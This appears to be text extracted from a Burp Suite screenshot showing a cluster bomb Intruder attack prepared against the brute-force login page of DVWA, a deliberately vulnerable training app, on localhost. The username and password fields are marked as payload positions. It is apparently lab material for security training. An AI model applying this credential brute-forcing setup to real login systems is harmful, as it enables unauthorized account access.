 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organize
1 × 2 × +
? Cluster bomb attack Start attack
Target http://localhost Update Host header to match target
Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=§avc§&password=§abc§&Login=Login&user_token=
5bb71f5bfdf22f87d7f68c325c0eca07 HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: ru-RU,ru;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/DVWA/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=kj25077vi9n2jdp79q13gshs5t; security=high
17 Connection: keep-alive